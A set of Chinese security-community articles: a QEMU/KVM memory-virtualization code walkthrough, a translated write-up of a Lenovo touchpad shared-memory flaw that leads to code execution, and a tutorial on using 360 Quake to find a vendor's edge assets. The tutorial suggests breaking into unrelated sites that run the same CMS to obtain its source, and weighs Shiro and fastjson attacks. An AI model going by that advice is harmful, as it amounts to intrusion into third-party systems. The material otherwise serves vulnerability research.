unsigned nr_allocated;
};
在FlatView中,FlatRange表示按照需要被切分为了几个范围。
在内存虚拟化中,还有一个重要的结构是MemoryRegionSection,这个结构通过函数section_from_flat_range可由FlatRange转换过来。
struct MemoryRegionSection {
MemoryRegion *mr;
AddressSpace *address_space;
hwaddr offset_within_region;
Int128 size;
hwaddr offset_within_address_space;
bool readonly;
};
MemoryRegionSection表示的是MemoryRegion的一部分。这个其实跟FlatRange差不多。这几个数据结构关系如下:
为了监控虚拟机的物理地址访问,对于每一个AddressSpace,会有一个MemoryListener与之对应。每当物理映射(GPA->HVA)发生改变时,会回调这些函数。所有的MemoryListener都会挂在全局变量memory_listeners链表上。同时,AddressSpace也会有一个链表连接器自己注册的MemoryListener。
struct MemoryListener {
void (*begin)(MemoryListener *listener);
void (*commit)(MemoryListener *listener);
void (*region_add)(MemoryListener *listener, MemoryRegionSection *section);
void (*region_del)(MemoryListener *listener, MemoryRegionSection *section);
void (*region_nop)(MemoryListener *listener, MemoryRegionSection *section);
void (*log_start)(MemoryListener *listener, MemoryRegionSection *section,
int old, int new);
void (*log_stop)(MemoryListener *listener, MemoryRegionSection *section,
int old, int new);
void (*log_sync)(MemoryListener *listener, MemoryRegionSection *section);
void (*log_global_start)(MemoryListener *listener);
void (*log_global_stop)(MemoryListener *listener);
void (*eventfd_add)(MemoryListener *listener, MemoryRegionSection *section,
bool match_data, uint64_t data, EventNotifier *e);
void (*eventfd_del)(MemoryListener *listener, MemoryRegionSection *section,
bool match_data, uint64_t data, EventNotifier *e);
void (*coalesced_mmio_add)(MemoryListener *listener, MemoryRegionSection *section,
hwaddr addr, hwaddr len);
void (*coalesced_mmio_del)(MemoryListener *listener, MemoryRegionSection *section,
hwaddr addr, hwaddr len);
/* Lower = earlier (during add), later (during del) */
unsigned priority;
AddressSpace *address_space;
QTAILQ_ENTRY(MemoryListener) link;
QTAILQ_ENTRY(MemoryListener) link_as;
};
为了在虚拟机退出时,能够顺利根据物理地址找到对应的HVA地址,qemu会有一个AddressSpaceDispatch结构,用来在AddressSpace中进行位置的找寻,继而完成对IO/MMIO地址的访问。
struct AddressSpaceDispatch {
struct rcu_head rcu;
MemoryRegionSection *mru_section;
/* This is a multi-level map on the physical address space.
* The bottom level has pointers to MemoryRegionSections.
*/
PhysPageEntry phys_map;
PhysPageMap map;
AddressSpace *as;
};
这里面有一个PhysPageMap,这其实也是保存了一个GPA->HVA的一个映射,通过多层页表实现,当kvm
exit退到qemu之后,通过这个AddressSpaceDispatch里面的map查找对应的MemoryRegionSection,继而找到对应的主机HVA。这几个结构体的关系如下:
下面对流程做一些分析。
**二. 初始化**
首先在main->cpu_exec_init_all->memory_map_init中对全局的memory和io进行初始化,system_memory作为address_space_memory的根MemoryRegion,大小涵盖了整个64位空间的大小,当然,这是一个pure
contaner,并不会分配空间的,system_io作为address_space_io的根MemoryRegion,大小为65536,也就是平时的io
port空间。
static void memory_map_init(void)
{
system_memory = g_malloc(sizeof(*system_memory));
memory_region_init(system_memory, NULL, "system", UINT64_MAX);
address_space_init(&address_space_memory, system_memory, "memory");
system_io = g_malloc(sizeof(*system_io));
memory_region_init_io(system_io, NULL, &unassigned_io_ops, NULL, "io",
65536);
address_space_init(&address_space_io, system_io, "I/O");
}
在随后的cpu初始化之中,还会初始化多个AddressSpace,这些很多都是disabled的,对虚拟机意义不大。重点在随后的main->pc_init_v2_8->pc_init1->pc_memory_init中,这里面是分配系统ram,也是第一次真正为虚拟机分配物理内存。整个过程中,分配内存也不会像MemoryRegion那么频繁,mr很多时候是创建一个alias,指向已经存在的mr的一部分,这也是alias的作用,就是把一个mr分割成多个不连续的mr。真正分配空间的大概有这么几个,pc.ram,
pc.bios, pc.rom, 以及设备的一些ram, rom等,vga.vram, vga.rom, e1000.rom等。
分配pc.ram的流程如下:
memory_region_allocate_system_memory
allocate_system_memory_nonnuma
memory_region_init_ram
qemu_ram_alloc
ram_block_add
phys_mem_alloc
qemu_anon_ram_alloc
qemu_ram_mmap
mmap
可以看到,qemu通过使用mmap创建一个内存映射来作为ram。
继续pc_memory_init,函数在创建好了ram并且分配好了空间之后,创建了两个mr
alias,ram_below_4g以及ram_above_4g,这两个mr分别指向ram的低4g以及高4g空间,这两个alias是挂在根system_memory
mr下面的。以后的情形类似,创建根mr,创建AddressSpace,然后在根mr下面加subregion。
**三. 内存的提交**
当我们每一次更改上层的内存布局之后,都需要通知到kvm。这个过程是通过一系列的MemoryListener来实现的。首先系统有一个全局的memory_listeners,上面挂上了所有的MemoryListener,在address_space_init->address_space_init_dispatch->memory_listener_register这个过程中完成MemoryListener的注册。
void address_space_init_dispatch(AddressSpace *as)
{
as->dispatch = NULL;
as->dispatch_listener = (MemoryListener) {
.begin = mem_begin,
.commit = mem_commit,
.region_add = mem_add,
.region_nop = mem_add,
.priority = 0,
};
memory_listener_register(&as->dispatch_listener, as);
}
这里有初始化了listener的几个回调,他们的的调用时间之后讨论。
值得注意的是,并不是只有AddressSpace初始化的时候会注册回调,kvm_init同样会注册回调。
static int kvm_init(MachineState *ms)
{
...
kvm_memory_listener_register(s, &s->memory_listener,
&address_space_memory, 0);
memory_listener_register(&kvm_io_listener,
&address_space_io);
...
}
void kvm_memory_listener_register(KVMState *s, KVMMemoryListener *kml,
AddressSpace *as, int as_id)
{
int i;
kml->slots = g_malloc0(s->nr_slots * sizeof(KVMSlot));
kml->as_id = as_id;
for (i = 0; i < s->nr_slots; i++) {
kml->slots[i].slot = i;
}
kml->listener.region_add = kvm_region_add;
kml->listener.region_del = kvm_region_del;
kml->listener.log_start = kvm_log_start;
kml->listener.log_stop = kvm_log_stop;
kml->listener.log_sync = kvm_log_sync;
kml->listener.priority = 10;
memory_listener_register(&kml->listener, as);
}
在这里我们看到kvm也注册了自己的MemoryListener。
在上面看到MemoryListener之后,我们看看什么时候需要更新内存。 进行内存更新有很多个点,比如我们新创建了一个AddressSpace
address_space_init,再比如我们将一个mr添加到另一个mr的subregions中memory_region_add_subregion,再比如我们更改了一端内存的属性memory_region_set_readonly,将一个mr设置使能或者非使能memory_region_set_enabled,
总之一句话,我们修改了虚拟机的内存布局/属性时,就需要通知到各个Listener,这包括各个AddressSpace对应的,以及kvm注册的,这个过程叫做commit,通过函数memory_region_transaction_commit实现。
void memory_region_transaction_commit(void)
{
AddressSpace *as;
assert(memory_region_transaction_depth);
--memory_region_transaction_depth;
if (!memory_region_transaction_depth) {
if (memory_region_update_pending) {
MEMORY_LISTENER_CALL_GLOBAL(begin, Forward);
QTAILQ_FOREACH(as, &address_spaces, address_spaces_link) {
address_space_update_topology(as);
}
MEMORY_LISTENER_CALL_GLOBAL(commit, Forward);
} else if (ioeventfd_update_pending) {
QTAILQ_FOREACH(as, &address_spaces, address_spaces_link) {
address_space_update_ioeventfds(as);
}
}
memory_region_clear_pending();
}
}
#define MEMORY_LISTENER_CALL_GLOBAL(_callback, _direction, _args...)
do {
MemoryListener *_listener;
switch (_direction) {
case Forward:
QTAILQ_FOREACH(_listener, &memory_listeners, link) {
if (_listener->_callback) {
_listener->_callback(_listener, ##_args);
}
}
break;
case Reverse:
QTAILQ_FOREACH_REVERSE(_listener, &memory_listeners,
memory_listeners, link) {
if (_listener->_callback) {
_listener->_callback(_listener, ##_args);
}
}
break;
default:
abort();
}
} while (0)
MEMORY_LISTENER_CALL_GLOBAL对memory_listeners上的各个MemoryListener调用指定函数。commit中最重要的是address_space_update_topology调用。
static void address_space_update_topology(AddressSpace *as)
{
FlatView *old_view = address_space_get_flatview(as);
FlatView *new_view = generate_memory_topology(as->root);
address_space_update_topology_pass(as, old_view, new_view, false);
address_space_update_topology_pass(as, old_view, new_view, true);
/* Writes are protected by the BQL. */
atomic_rcu_set(&as->current_map, new_view);
call_rcu(old_view, flatview_unref, rcu);
/* Note that all the old MemoryRegions are still alive up to this
* point. This relieves most MemoryListeners from the need to
* ref/unref the MemoryRegions they get---unless they use them
* outside the iothread mutex, in which case precise reference
* counting is necessary.
*/
flatview_unref(old_view);
address_space_update_ioeventfds(as);
}
前面我们已经说了,as->root会被展开为一个FlatView,所以在这里update
topology中,首先得到上一次的FlatView,之后调用generate_memory_topology生成一个新的FlatView,
static FlatView *generate_memory_topology(MemoryRegion *mr)
{
FlatView *view;
view = g_new(FlatView, 1);
flatview_init(view);
if (mr) {
render_memory_region(view, mr, int128_zero(),
addrrange_make(int128_zero(), int128_2_64()), false);
}
flatview_simplify(view);
return view;
}
最主要的是render_memory_region生成view,这个render函数很复杂,需要递归render子树,具体以后有机会单独讨论。在生成了view之后会调用flatview_simplify进行简化,主要是合并相邻的FlatRange。在生成了当前as的FlatView之后,我们就可以更新了,这在函数address_space_update_topology_pass中完成,这个函数就是逐一对比新旧FlatView的差别,然后进行更新。
static void address_space_update_topology_pass(AddressSpace *as,
const FlatView *old_view,
const FlatView *new_view,
bool adding)
{
unsigned iold, inew;
FlatRange *frold, *frnew;
/* Generate a symmetric difference of the old and new memory maps.
* Kill ranges in the old map, and instantiate ranges in the new map.
*/
iold = inew = 0;
while (iold < old_view->nr || inew < new_view->nr) {
if (iold < old_view->nr) {
frold = &old_view->ranges[iold];
} else {
frold = NULL;
}
if (inew < new_view->nr) {
frnew = &new_view->ranges[inew];
} else {
frnew = NULL;
}
if (frold
&& (!frnew
|| int128_lt(frold->addr.start, frnew->addr.start)
|| (int128_eq(frold->addr.start, frnew->addr.start)
&& !flatrange_equal(frold, frnew)))) {
/* In old but not in new, or in both but attributes changed. */
if (!adding) {
MEMORY_LISTENER_UPDATE_REGION(frold, as, Reverse, region_del);
}
++iold;
} else if (frold && frnew && flatrange_equal(frold, frnew)) {
/* In both and unchanged (except logging may have changed) */
if (adding) {
MEMORY_LISTENER_UPDATE_REGION(frnew, as, Forward, region_nop);
if (frnew->dirty_log_mask & ~frold->dirty_log_mask) {
MEMORY_LISTENER_UPDATE_REGION(frnew, as, Forward, log_start,
frold->dirty_log_mask,
frnew->dirty_log_mask);
}
if (frold->dirty_log_mask & ~frnew->dirty_log_mask) {
MEMORY_LISTENER_UPDATE_REGION(frnew, as, Reverse, log_stop,
frold->dirty_log_mask,
frnew->dirty_log_mask);
}
}
++iold;
++inew;
} else {
/* In new */
if (adding) {
MEMORY_LISTENER_UPDATE_REGION(frnew, as, Forward, region_add);
}
++inew;
}
}
}
最重要的当然是MEMORY_LISTENER_UPDATE_REGION宏,这个宏会将每一个FlatRange转换为一个MemoryRegionSection,之后调用这个as对应的各个MemoryListener的回调函数。这里我们以kvm对象注册Listener为例,从kvm_memory_listener_register,我们看到其region_add回调为kvm_region_add。
static void kvm_region_add(MemoryListener *listener,
MemoryRegionSection *section)
{
KVMMemoryListener *kml = container_of(listener, KVMMemoryListener, listener);
memory_region_ref(section->mr);
kvm_set_phys_mem(kml, section, true);
}
这个函数看似复杂,主要是因为,需要判断变化的各种情况是否与之前的重合,是否是脏页等等情况。我们只看最开始的情况。
static void kvm_set_phys_mem(KVMMemoryListener *kml,
MemoryRegionSection *section, bool add)
{
KVMState *s = kvm_state;
KVMSlot *mem, old;
int err;
MemoryRegion *mr = section->mr;
bool writeable = !mr->readonly && !mr->rom_device;
hwaddr start_addr = section->offset_within_address_space;
ram_addr_t size = int128_get64(section->size);
void *ram = NULL;
unsigned delta;
/* kvm works in page size chunks, but the function may be called
with sub-page size and unaligned start address. Pad the start
address to next and truncate size to previous page boundary. */
delta = qemu_real_host_page_size - (start_addr & ~qemu_real_host_page_mask);
delta &= ~qemu_real_host_page_mask;
if (delta > size) {
return;
}
start_addr += delta;
size -= delta;
size &= qemu_real_host_page_mask;
if (!size || (start_addr & ~qemu_real_host_page_mask)) {
return;
}
if (!memory_region_is_ram(mr)) {
if (writeable || !kvm_readonly_mem_allowed) {
return;
} else if (!mr->romd_mode) {
/* If the memory device is not in romd_mode, then we actually want
* to remove the kvm memory slot so all accesses will trap. */
add = false;
}
}
ram = memory_region_get_ram_ptr(mr) + section->offset_within_region + delta;
...
if (!size) {
return;
}
if (!add) {
return;
}
mem = kvm_alloc_slot(kml);
mem->memory_size = size;
mem->start_addr = start_addr;
mem->ram = ram;
mem->flags = kvm_mem_flags(mr);
err = kvm_set_user_memory_region(kml, mem);
if (err) {
fprintf(stderr, "%s: error registering slot: %sn", __func__,
strerror(-err));
abort();
}
}
这个函数主要就是得到MemoryRegionSection在address_space中的位置,这个就是虚拟机的物理地址,函数中是start_addr,
然后通过memory_region_get_ram_ptr得到对应其对应的qemu的HVA地址,函数中是ram,当然还有大小的size以及这块内存的flags,这些参数组成了一个KVMSlot,之后传递给kvm_set_user_memory_region。
static int kvm_set_user_memory_region(KVMMemoryListener *kml, KVMSlot *slot)
{
KVMState *s = kvm_state;
struct kvm_userspace_memory_region mem;
mem.slot = slot->slot | (kml->as_id << 16);
mem.guest_phys_addr = slot->start_addr;
mem.userspace_addr = (unsigned long)slot->ram;
mem.flags = slot->flags;
if (slot->memory_size && mem.flags & KVM_MEM_READONLY) {
/* Set the slot size to 0 before setting the slot to the desired
* value. This is needed based on KVM commit 75d61fbc. */
mem.memory_size = 0;
kvm_vm_ioctl(s, KVM_SET_USER_MEMORY_REGION, &mem);
}
mem.memory_size = slot->memory_size;
return kvm_vm_ioctl(s, KVM_SET_USER_MEMORY_REGION, &mem);
}
通过层层抽象,我们终于完成了GPA->HVA的对应,并且传递到了KVM。
**四. kvm exit之后的内存寻址**
在address_space_init_dispatch函数中,我们可以看到,每一个通过AddressSpace都会注册一个Listener回调,回调的各个函数都一样,mem_begin,
mem_add等。
void address_space_init_dispatch(AddressSpace *as)
{
as->dispatch = NULL;
as->dispatch_listener = (MemoryListener) {
.begin = mem_begin,
.commit = mem_commit,
.region_add = mem_add,
.region_nop = mem_add,
.priority = 0,
};
memory_listener_register(&as->dispatch_listener, as);
}
我们重点看看mem_add
static void mem_add(MemoryListener *listener, MemoryRegionSection *section)
{
AddressSpace *as = container_of(listener, AddressSpace, dispatch_listener);
AddressSpaceDispatch *d = as->next_dispatch;
MemoryRegionSection now = *section, remain = *section;
Int128 page_size = int128_make64(TARGET_PAGE_SIZE);
if (now.offset_within_address_space & ~TARGET_PAGE_MASK) {
uint64_t left = TARGET_PAGE_ALIGN(now.offset_within_address_space)
- now.offset_within_address_space;
now.size = int128_min(int128_make64(left), now.size);
register_subpage(d, &now);
} else {
now.size = int128_zero();
}
while (int128_ne(remain.size, now.size)) {
remain.size = int128_sub(remain.size, now.size);
remain.offset_within_address_space += int128_get64(now.size);
remain.offset_within_region += int128_get64(now.size);
now = remain;
if (int128_lt(remain.size, page_size)) {
register_subpage(d, &now);
} else if (remain.offset_within_address_space & ~TARGET_PAGE_MASK) {
now.size = page_size;
register_subpage(d, &now);
} else {
now.size = int128_and(now.size, int128_neg(page_size));
register_multipage(d, &now);
}
}
}
mem_add在添加了内存区域之后会被调用,调用路径为
address_space_update_topology_pass
MEMORY_LISTENER_UPDATE_REGION(frnew, as, Forward, region_add);
#define MEMORY_LISTENER_UPDATE_REGION(fr, as, dir, callback, _args...)
do {
MemoryRegionSection mrs = section_from_flat_range(fr, as);
MEMORY_LISTENER_CALL(as, callback, dir, &mrs, ##_args);
} while(0)
如果新增加了一个FlatRange,则会调用将该fr转换为一个MemroyRegionSection,然后调用Listener的region_add。
回到mem_add,这个函数主要是调用两个函数如果是添加的地址落到一个页内,则调用register_subpage,如果是多个页,则调用register_multipage,先看看register_multipage,因为最开始注册都是一波大的,比如pc.ram。首先now.offset_within_address_space并不会落在一个页内。所以直接进入while循环,之后进入register_multipage,d这个AddressSpaceDispatch是在mem_begin创建的。
static void register_multipage(AddressSpaceDispatch *d,
MemoryRegionSection *section)
{
hwaddr start_addr = section->offset_within_address_space;
uint16_t section_index = phys_section_add(&d->map, section);
uint64_t num_pages = int128_get64(int128_rshift(section->size,
TARGET_PAGE_BITS));
assert(num_pages);
phys_page_set(d, start_addr >> TARGET_PAGE_BITS, num_pages, section_index);
}
首先分一个d->map->sections空间出来,其index为section_index。
static void phys_page_set(AddressSpaceDispatch *d,
hwaddr index, hwaddr nb,
uint16_t leaf)
{
/* Wildly overreserve - it doesn't matter much. */
phys_map_node_reserve(&d->map, 3 * P_L2_LEVELS);
phys_page_set_level(&d->map, &d->phys_map, &index, &nb, leaf, P_L2_LEVELS - 1);
}
之后start_addr右移12位,计算出总共需要多少个页。这里说一句,qemu在这里总共使用了6级页表,最后一级长度12,然后是5 * 9 +
7。phys_map_node_reserve首先分配页目录项。
static void phys_map_node_reserve(PhysPageMap *map, unsigned nodes)
{
static unsigned alloc_hint = 16;
if (map->nodes_nb + nodes > map->nodes_nb_alloc) {
map->nodes_nb_alloc = MAX(map->nodes_nb_alloc, alloc_hint);
map->nodes_nb_alloc = MAX(map->nodes_nb_alloc, map->nodes_nb + nodes);
map->nodes = g_renew(Node, map->nodes, map->nodes_nb_alloc);
alloc_hint = map->nodes_nb_alloc;
}
}
phys_page_set_level填充页表。初始调用时,level为5,因为要从最开始一层填充。
static void phys_page_set_level(PhysPageMap *map, PhysPageEntry *lp,
hwaddr *index, hwaddr *nb, uint16_t leaf,
int level)
{
PhysPageEntry *p;
hwaddr step = (hwaddr)1 << (level * P_L2_BITS);
if (lp->skip && lp->ptr == PHYS_MAP_NODE_NIL) {
lp->ptr = phys_map_node_alloc(map, level == 0);
}
p = map->nodes[lp->ptr];
lp = &p[(*index >> (level * P_L2_BITS)) & (P_L2_SIZE - 1)];
while (*nb && lp < &p[P_L2_SIZE]) {
if ((*index & (step - 1)) == 0 && *nb >= step) {
lp->skip = 0;
lp->ptr = leaf;
*index += step;
*nb -= step;
} else {
phys_page_set_level(map, lp, index, nb, leaf, level - 1);
}
++lp;
}
}
这个函数主要就是建立一个多级页表。如图所示
struct PhysPageEntry {
/* How many bits skip to next level (in units of L2_SIZE). 0 for a leaf. */
uint32_t skip : 6;
/* index into phys_sections (!skip) or phys_map_nodes (skip) */
uint32_t ptr : 26;
};
简单说说PhysPageEntry,
skip表示需要移动多少步到下一级页表,如果skip为0,说明这是最末级页表了,ptr指向的是map->sections数组的某一项。如果skip不为0,则ptr指向的是哪一个node,也就是页目录。总而言之,这个函数的作用就是建立起一个多级页表,最末尾的页表项表示的是MemoryRegionSection,这跟OS里面的页表是一个道理,而AddressSpaceDispatch中的phys_map域则相当于CR3寄存器,用来最开始的寻址。
好了,我们已经分析好了register_multipage。现在看看register_subpage。
为什么会有在一个页面内注册的需求呢,我的理解是这样的 我们来看一下io
port的分布,很明显在一个page里面会有多个MemoryRegion,所以这些内存空间需要分开的MemroyRegionSection,但是呢,这种情况又不是很普遍的,对于内存来说,很多时候1页,2页都是同一个MemoryRegion,总不能对于所有的地址都来一个MemoryRegionSection,所以呢,才会有这么一个subpage,有需要的时候再创建,没有就是整个mutipage。
0000000000000000-0000000000000007 (prio 0, RW): dma-chan
0000000000000008-000000000000000f (prio 0, RW): dma-cont
0000000000000020-0000000000000021 (prio 0, RW): kvm-pic
0000000000000040-0000000000000043 (prio 0, RW): kvm-pit
0000000000000060-0000000000000060 (prio 0, RW): i8042-data
0000000000000061-0000000000000061 (prio 0, RW): pcspk
0000000000000064-0000000000000064 (prio 0, RW): i8042-cmd
0000000000000070-0000000000000071 (prio 0, RW): rtc
有subpage的情况如下图:
好了,有了上面的知识,我们可以来看对于kvm io exit之后的寻址过程了。
int kvm_cpu_exec(CPUState *cpu)
{
switch (run->exit_reason) {
case KVM_EXIT_IO:
DPRINTF("handle_ion");
/* Called outside BQL */
kvm_handle_io(run->io.port, attrs,
(uint8_t *)run + run->io.data_offset,
run->io.direction,
run->io.size,
run->io.count);
ret = 0;
break;
case KVM_EXIT_MMIO:
DPRINTF("handle_mmion");
/* Called outside BQL */
address_space_rw(&address_space_memory,
run->mmio.phys_addr, attrs,
run->mmio.data,
run->mmio.len,
run->mmio.is_write);
ret = 0;
break;
}
这里我们以KVM_EXIT_IO为例说明
static void kvm_handle_io(uint16_t port, MemTxAttrs attrs, void *data, int direction,
int size, uint32_t count)
{
int i;
uint8_t *ptr = data;
for (i = 0; i < count; i++) {
address_space_rw(&address_space_io, port, attrs,
ptr, size,
direction == KVM_EXIT_IO_OUT);
ptr += size;
}
}
可以看到是在全局的address_space_io中寻址,这里我们只看寻址过程,找到HVA之后数据拷贝这些就不说了。
address_space_rw->address_space_write->address_space_translate->address_space_translate_internal
直接看最后一个函数
address_space_translate_internal(AddressSpaceDispatch *d, hwaddr addr, hwaddr *xlat,
hwaddr *plen, bool resolve_subpage)
{
MemoryRegionSection *section;
MemoryRegion *mr;
Int128 diff;
section = address_space_lookup_region(d, addr, resolve_subpage);
/* Compute offset within MemoryRegionSection */
addr -= section->offset_within_address_space;
/* Compute offset within MemoryRegion */
*xlat = addr + section->offset_within_region;
mr = section->mr;
if (memory_region_is_ram(mr)) {
diff = int128_sub(section->size, int128_make64(addr));
*plen = int128_get64(int128_min(diff, int128_make64(*plen)));
}
return section;
}
最重要的当然是找到对应的MemroyRegionSection
static MemoryRegionSection *address_space_lookup_region(AddressSpaceDispatch *d,
hwaddr addr,
bool resolve_subpage)
{
MemoryRegionSection *section = atomic_read(&d->mru_section);
subpage_t *subpage;
bool update;
if (section && section != &d->map.sections[PHYS_SECTION_UNASSIGNED] &&
section_covers_addr(section, addr)) {
update = false;
} else {
section = phys_page_find(d->phys_map, addr, d->map.nodes,
d->map.sections);
update = true;
}
if (resolve_subpage && section->mr->subpage) {
subpage = container_of(section->mr, subpage_t, iomem);
section = &d->map.sections[subpage->sub_section[SUBPAGE_IDX(addr)]];
}
if (update) {
atomic_set(&d->mru_section, section);
}
return section;
}
d->mru_section作为一个缓存,由于局部性原理,这样可以提高效率。我们看到phys_page_find,类似于一个典型的页表查询过程,通过addr一步一步查找到最后的MemoryRegionSection。
static MemoryRegionSection *phys_page_find(PhysPageEntry lp, hwaddr addr,
Node *nodes, MemoryRegionSection *sections)
{
PhysPageEntry *p;
hwaddr index = addr >> TARGET_PAGE_BITS;
int i;
for (i = P_L2_LEVELS; lp.skip && (i -= lp.skip) >= 0;) {
if (lp.ptr == PHYS_MAP_NODE_NIL) {
return §ions[PHYS_SECTION_UNASSIGNED];
}
p = nodes[lp.ptr];
lp = p[(index >> (i * P_L2_BITS)) & (P_L2_SIZE - 1)];
}
if (section_covers_addr(§ions[lp.ptr], addr)) {
return §ions[lp.ptr];
} else {
return §ions[PHYS_SECTION_UNASSIGNED];
}
}
回到address_space_lookup_region,接着解析subpage,如果之前的subpage部分理解了,这里就很容易了。这样就返回了我们需要的MemoryRegionSection。
**五. 总结**
写这篇文章算是对qemu内存虚拟化的一个总结,参考了网上大神的文章,感谢之,当然,自己也有不少内容。这篇文章也有很多细节没有写完,比如从mr
renader出FlatView,比如,根据前后的FlatView进行memory的commit,如果以后有时间补上。
**六. 参考**
1\. [六六哥的博客](http://blog.csdn.net/leoufung)
2\. [OENHAN](http://www.oenhan.com/kvm-src-2-vm-run)
**传送门**
[**【系列分享】探索QEMU-KVM中PIO处理的奥秘**](http://bobao.360.cn/learning/detail/4079.html) | 社区文章 |
# 看我如何在Lenovo主机上通过不安全的对象执行代码
|
##### 译文声明
本文是翻译文章,文章原作者 riscybusiness,文章来源:riscy.business
原文地址:<http://riscy.business/2017/12/lenovos-unsecured-objects/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
不久之前,Alex Ionescu在一次演讲中介绍了[不安全共享内存对象](http://www.alex-ionescu.com/infiltrate2015.pdf)方面内容。这种方法貌似可以应用于攻击场景,因此我在自己的Lenovo主机上运行[WinObj](https://docs.microsoft.com/en-us/sysinternals/downloads/winobj)工具,查找主机中是否存在不受ACL限制的区段对象(section object)。
> 备注: **Section Object指的是不同应用之间可以共享的内存映射,如果某个section
> object不安全,那么第三方应用程序就可以读写这个section object,给用户带来安全风险。**
## 二、利用过程
我的Lenovo主机中包含名为“SynTPAPIMemMap”的一个内存映射。使用WinObj检查后,我们并没有看到任何ACL限制,因此可以将其作为目标来开始我们的研究。
这个内存映射的所有者为`SynTPEnh.exe`, **这是Lenovo的触摸板程序,在系统启动时SynTPEnh服务会启动这个程序** 。
在IDA中检查`SynTPEnh.exe`的某个`.dll`后,我们发现该程序负责创建并映射这个内存映射。
**由于任何应用程序都可以读写这个映射,因此攻击者只需要检查这个内存映射的所有引用,寻找最合适的攻击点即可。**
其中,我找到了最有可能被攻击的一处引用,即dll导出函数:`RegisterPluginW`,每当用户“点击”或者接触触摸板时,程序都会调用这个函数。
设置内存断点后,我发现当程序调用`RegisterPluginW`时,该函数会迭代遍历整个内存映射。负责这一过程的为其内部的某个函数(我称之为`RespawnProc`),如下图所示:
分析`RespawnProc`函数后,我发现该函数有可能会调用`CreateProcess`函数,更令人难以置信的是,`CreateProcess`函数所使用的`cmdLine`参数直接来自于内存映射中(`rbx`寄存器),因此我们可以控制这个参数。
为了控制程序执行流程,我们需要让`WindowCheck`函数返回0。看一下我们怎么做到这一点。
`WindowCheck`函数内部如下所示:
分析这个函数后,我们发现该函数同样依赖于这个不安全的内存映射。该函数使用了一个缓冲区来存放句柄及进程ID值,我们可以往该缓冲区中写入无效的句柄以及无效的进程ID,使该函数进入运行失败分支。这种机制很可能是一种重启机制,使该窗口进程异常后能够再次启动。然而不幸的是程序使用不安全的内存映射来存放这些数据。为了使程序按照我们设计的路线来运行,我们需要理解该缓冲区的格式及其内容。
稍微逆向分析这个内存映射后,我发现该缓冲区实际上是一个数组,其中至少包含20个TPAPI对象。内存布局如下图所示,红色高亮部分为其中一个TPAPI对象,还有其他一些重要成员也标注在图中。
上图中蓝色部分为cmdline成员,也是`CreateProcess`所使用的一个参数。利用过程应该很简单,把cmdLine指向我希望运行的进程,然后设置无效的PID以及(或者)Windows
Handle成员,迫使`WindowCheck`执行失败即可。唯一需要担心的是不要在第一个TPAPI对象上执行这种操作,因为用户每次触摸或点击触摸板时,程序会遍历所有这些对象,而我并不希望主机上弹出27个`calc.exe`窗口。
比如,我们可以使用如下这段代码来触发命令执行场景:
执行这段代码后,一旦我使用触摸板移动鼠标,SynTPEnh进程就会调用`calc.exe`,后者会继承SynTPEnh进程的权限。
## 三、总结
如上文所述,在这种场景下, **任何程序都可以在Lenovo主机上往这个section object写入数据,以当前用户账户权限执行代码**
,这种方法可以用于权限提升场景(取决于进程所处的上下文环境),也可以用于执行流程转移场景,比如,如果你不希望程序作为MS
Word的子进程来运行,你就可以使用这种方法。 | 社区文章 |
# 如何利⽤Quake挖掘某授权⼚商边缘站点漏洞
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 360Quake牛刀小试
在对某厂商进行授权安全测试时,苦于寻找资产,于是决定利用网络空间测绘系统来看看有没有奇效。
刚好近期看到360发布了Quake空间测绘系统(quake.360.cn),试用了下感觉还不错。
于是想通过Quake中的title语法来简单的搜索边缘资产。
搜到疑似该厂商的一个边缘站点。根据经验,像这种界面的系统一般多多少少都有漏洞。
因为站点只有一个后台界面,所以我们的漏洞利用点一般先是寻找爆破弱口令账户,或者是找到一处全局越权。最好是弱口令账户。经过一些列的账户爆破处理,并没有一个有效用户可利用。于是乎只能寄托于能不能搞到这套系统的相似源码或者框架。
这时候,我注意到之前quake搜索出来的结果。在360quake当中,对存在ico的站点会在搜索栏下告知站点ico的md5值。根据favicon的图标,我猜测这不是一套原生框架。
删除对应的title关键词,可以根据favicon来搜索使用同套相似框架的站点。
当然假如quake没有给出这个站点的icon值,你也可以根据 `curl
http://xxxx.com/favicon.ico|md5sum`的方式,得到站点ico的md5,然后利用quake语法,`favicon:"{MD5}"`搜索。
运气较好,在quake的第一页就发现了和厂商使用同样cms,并且明示用了什么框架的站点:jeecg-boot。
## 0x01 如何利用360quake搜索相似站点,并获得源码
这里一般我们搜索相似源码的站点有以下几种方式:
* 1、`根据favicon搜索`
* 2、`根据首页页面里的一些特征,利用body:"{特征}"来搜索`
* 3、`根据response里的header头特征来搜索,一般是在cookie里有设置特定的cookie。比如shiro的rememberMe=xxx,或者apache的ofbiz。`
* 4、`根据cert里Issuer、Subject特征搜索,一些单位、甚至部门信息会包含在ssl证书内容之中。`
搜索到相似站点后,有几种方式搞到源码:
* 1、`对相似站点进行入侵,getshell后获得源码(动静较大)`
* 2、`对相似站点批量扫备份文件`
* 3、`得知cms的名称去凌风云网盘搜索该cms源码是否有人分享`
* 4、`闲鱼搜有没有对应源码有人在买卖`
* 5、`去github,gitee搜有没有相似的源码,是否是根据别人的源码二次开发的成品`
## 0x02 步入正题,如何搞定这个cms。
这里我们搜索到jeecg-boot是github上开源的成熟项目,项目成熟,不代表没有漏洞。成熟项目有成熟项目的好,就是有人会去发现漏洞,然后告知到github的issue上,你只要祈祷你遇到的站点不是最新版本就行。项目不成熟,只能你自己审计代码,好处就是用的人少,相对有漏洞的概率就大。
根据 <https://github.com/zhangdaiscott/jeecg-boot> 项⽬可知,该项⽬是由java基于
springboot开发的。所以我第⼀时间阅读了这个项⽬的README。
舒服,有fastjson和shiro,还有我熟悉的springboot的。
首先,登录抓个包。
符合站点描述缩写的,确实是可能使用了fastjson,整个response和request里的url都有springboot的气息。
因为知道有shiro,但是shiro版本⼤于是1.4.0。所以有那个paddingoracle的漏洞,也有⼏个
shiro配合springboot的url绕过漏洞。整理下⼏个漏洞的利⽤条件。
paddingoracle的漏洞利⽤条件:
* 1、需要登录后的rememberMe的值,也就是说需要账号密码。
shiro的url验证绕过:
* 1、不需要利⽤条件,但是前提是作者那样⼦配置认证⽅式,其次就是
你有对应的后台漏洞的url。
第⼀个paddingoracle暂时利⽤不了,只能从第⼆个shiro绕过找办法。
因为是1.4.0所以那个
反序列化还是存在的。因为只是key随机化了⽽已,查看项⽬,并没有设置固定的key,所以
⽤⼯具没跑出来key。
